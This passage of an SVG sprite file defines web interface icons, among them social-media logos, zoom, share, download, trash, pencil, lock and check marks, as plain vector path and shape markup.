                      d="M32,6.1c-1.2,0.5-2.4,0.9-3.8,1c1.4-0.8,2.4-2.1,2.9-3.6c-1.3,0.8-2.7,1.3-4.2,1.6C25.7,3.8,24,3,22.2,3 c-3.6,0-6.6,2.9-6.6,6.6c0,0.5,0.1,1,0.2,1.5C10.3,10.8,5.5,8.2,2.2,4.2c-0.6,1-0.9,2.1-0.9,3.3c0,2.3,1.2,4.3,2.9,5.5 c-1.1,0-2.1-0.3-3-0.8c0,0,0,0.1,0,0.1c0,3.2,2.3,5.8,5.3,6.4c-0.6,0.1-1.1,0.2-1.7,0.2c-0.4,0-0.8,0-1.2-0.1 c0.8,2.6,3.3,4.5,6.1,4.6c-2.2,1.8-5.1,2.8-8.2,2.8c-0.5,0-1.1,0-1.6-0.1C2.9,27.9,6.4,29,10.1,29c12.1,0,18.7-10,18.7-18.7 c0-0.3,0-0.6,0-0.8C30,8.5,31.1,7.4,32,6.1z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-zoom-2" viewBox="0 0 32 32">
        <title>zoom 2</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="30" y1="30" x2="21.5"
                      y2="21.5" stroke-linecap="butt"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="13" cy="13" r="12"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-vimeo" viewBox="0 0 32 32">
        <title>logo vimeo</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M32,8.6c-0.1,3.1-2.3,7.4-6.5,12.8c-4.4,5.7-8,8.5-11,8.5c-1.9,0-3.4-1.7-4.7-5.2c-0.9-3.2-1.7-6.3-2.6-9.5 c-1-3.4-2-5.2-3.1-5.2c-0.2,0-1.1,0.5-2.5,1.5L0,9.6c1.6-1.4,3.1-2.8,4.7-4.2c2.1-1.8,3.7-2.8,4.7-2.9c2.5-0.2,4,1.5,4.6,5.1 c0.6,3.9,1.1,6.4,1.3,7.3c0.7,3.3,1.5,4.9,2.4,4.9c0.7,0,1.7-1.1,3-3.2c1.3-2.1,2.1-3.7,2.2-4.8c0.2-1.8-0.5-2.7-2.2-2.7 c-0.8,0-1.6,0.2-2.4,0.5c1.6-5.2,4.6-7.7,9-7.5C30.6,2.3,32.2,4.4,32,8.6z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-add" viewBox="0 0 32 32">
        <title>small add</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="16" y1="9" x2="16" y2="23"/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="23" y1="16" x2="9" y2="16"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-phone-2" viewBox="0 0 32 32">
        <title>phone 2</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M25,31 C11.745,31,1,20.255,1,7l5-5l7,7l-5,5l10,10l5-5l7,7L25,31z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-mobile-button" viewBox="0 0 32 32">
        <title>mobile button</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="16" cy="26" r="2"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="6" x2="26" y2="6"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="21" x2="26" y2="21"/>
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M24,31H8 c-1.105,0-2-0.895-2-2V3c0-1.105,0.895-2,2-2h16c1.105,0,2,0.895,2,2v26C26,30.105,25.105,31,24,31z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-instagram" viewBox="0 0 32 32">
        <title>logo instagram</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M16,2.883c4.272,0,4.778,0.016,6.465,0.093c1.821,0.083,3.511,0.448,4.811,1.748 c1.3,1.3,1.665,2.99,1.748,4.811c0.077,1.687,0.093,2.193,0.093,6.465s-0.016,4.778-0.093,6.465 c-0.083,1.821-0.448,3.511-1.748,4.811c-1.3,1.3-2.99,1.665-4.811,1.748c-1.687,0.077-2.193,0.093-6.465,0.093 s-4.778-0.016-6.465-0.093c-1.821-0.083-3.511-0.448-4.811-1.748c-1.3-1.3-1.665-2.99-1.748-4.811 C2.899,20.778,2.883,20.272,2.883,16s0.016-4.778,0.093-6.465c0.083-1.821,0.448-3.511,1.748-4.811c1.3-1.3,2.99-1.665,4.811-1.748 C11.222,2.899,11.728,2.883,16,2.883 M16,0c-4.345,0-4.89,0.018-6.597,0.096c-2.6,0.119-4.884,0.756-6.718,2.589 c-1.833,1.833-2.47,4.117-2.589,6.718C0.018,11.11,0,11.655,0,16c0,4.345,0.018,4.89,0.096,6.597c0.119,2.6,0.756,4.884,2.589,6.718 c1.833,1.833,4.117,2.47,6.718,2.589C11.11,31.982,11.655,32,16,32s4.89-0.018,6.597-0.096c2.6-0.119,4.884-0.756,6.718-2.589 c1.833-1.833,2.47-4.117,2.589-6.718C31.982,20.89,32,20.345,32,16s-0.018-4.89-0.096-6.597c-0.119-2.6-0.756-4.884-2.589-6.718 c-1.833-1.833-4.117-2.47-6.718-2.589C20.89,0.018,20.345,0,16,0L16,0z"/>
                <path data-color="color-2"
                      d="M16,7.784c-4.538,0-8.216,3.679-8.216,8.216c0,4.538,3.679,8.216,8.216,8.216 s8.216-3.679,8.216-8.216C24.216,11.462,20.538,7.784,16,7.784z M16,21.333c-2.946,0-5.333-2.388-5.333-5.333 c0-2.946,2.388-5.333,5.333-5.333c2.946,0,5.333,2.388,5.333,5.333C21.333,18.946,18.946,21.333,16,21.333z"/>
                <circle data-color="color-2" cx="24.541" cy="7.459" r="1.92"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 32 32">
        <title>share</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="25,19 25,31 1,31 1,7 10,7 "/>
                <path data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10"
                      d="M13,19c0-6.627,5.373-12,12-12h4 " stroke-linecap="butt"/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 25,12 30,7 25,2 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-google-plus" viewBox="0 0 32 32">
        <title>logo google plus</title>
        <g>
            <g class="nc-icon-wrapper">
                <path data-color="color-2" d="M32,14.00006h-3v-3h-3v3h-3v3h3v3h3v-3h3V14.00006z"/>
                <path fill="currentColor"
                      d="M11,14.00006v3.7h6c-0.2,1.6-1.9,4.7-6.1,4.7c-3.7,0-6.7-3.1-6.7-6.8s3-6.8,6.7-6.8c2.1,0,3.5,0.9,4.3,1.7 l2.9-2.8c-1.9-1.8-4.3-2.8-7.3-2.8c-6-0.2-10.8,4.7-10.8,10.7s4.8,10.8,10.8,10.8c7.5,0,11.3-6.2,10.2-12.4L11,14.00006L11,14.00006 z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-attach-86" viewBox="0 0 32 32">
        <title>attach 86</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M16,31c-5,0-9-4-9-9V7.5C7,3.9,9.9,1,13.5,1S20,3.9,20,7.5V21c0,2.2-1.8,4-4,4s-4-1.8-4-4V8c0-0.6,0.4-1,1-1 s1,0.4,1,1v13c0,1.1,0.9,2,2,2s2-0.9,2-2V7.5C18,5,16,3,13.5,3S9,5,9,7.5V22c0,3.9,3.1,7,7,7s7-3.1,7-7V8c0-0.6,0.4-1,1-1s1,0.4,1,1 v14C25,27,21,31,16,31z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-square-download" viewBox="0 0 32 32">
        <title>square download</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="16" y1="2" x2="16"
                      y2="24" stroke-linecap="butt"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="8,16 16,24 24,16 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points="2,25 2,30 30,30 30,25 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-delete" viewBox="0 0 32 32">
        <title>small delete</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="23" y1="16" x2="9" y2="16"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-remove" viewBox="0 0 32 32">
        <title>small remove</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="22" y1="10" x2="10" y2="22"/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="22" y1="22" x2="10" y2="10"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-trash-simple" viewBox="0 0 32 32">
        <title>trash simple</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="27,10 27,31 5,31 5,10 "/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="15" x2="16" y2="25"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="11" y1="15" x2="11" y2="25"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="21" y1="15" x2="21" y2="25"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="11,6 11,1 21,1 21,6 "/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="30" y1="6" x2="2" y2="6"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-pencil" viewBox="0 0 32 32">
        <title>pencil</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" x1="20" y1="5" x2="27" y2="12" fill="none"
                      stroke-miterlimit="10" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" x1="3" y1="22" x2="10" y2="29" fill="none"
                      stroke-miterlimit="10" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" x1="6.5" y1="25.5" x2="23.5" y2="8.5" fill="none"
                      stroke-miterlimit="10" stroke-linecap="butt"/>
                <path d="M10,29,2,30l1-8L22.586,2.414a2,2,0,0,1,2.828,0l4.172,4.172a2,2,0,0,1,0,2.828Z" fill="none"
                      stroke="currentColor" stroke-miterlimit="10"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-lock-circle" viewBox="0 0 32 32">
        <title>lock circle</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M10,13V7c0-3.3,2.7-6,6-6h0 c3.3,0,6,2.7,6,6v6" stroke-linecap="butt"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="21" r="10"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="22" x2="16" y2="25"/>
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="16" cy="19" r="3"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-check-circle-08" viewBox="0 0 32 32">
        <title>check circle 08</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 9,17 13,21 23,11 "/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="16" r="15"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-check-small" viewBox="0 0 32 32">
        <title>check small</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points=" 9,17 13,21 23,11 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-check-2" viewBox="0 0 32 32">
        <title>check 2</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="2,15 12,25 30,7  "/>
            </g>
        </g>
    </symbol>
</svg>
